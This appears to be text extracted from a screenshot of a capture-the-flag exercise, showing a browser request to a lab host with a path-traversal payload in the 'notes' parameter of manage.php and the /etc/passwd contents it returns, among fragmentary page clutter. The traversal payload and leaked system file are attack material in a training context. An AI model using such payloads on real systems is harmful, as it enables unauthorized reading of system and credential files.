 10.10.10.43/department/manage.php?notes=files/ninevehNotes.txt../../../../../../../etc/passwd
Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Logout
Hi admin,
123RF 123RF
123RF 123RF
!UNDER
CONSTRUCTION
123RF 123RF
CTION - UNDER CONSTRUCTION - UNDER CONS
123RF
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin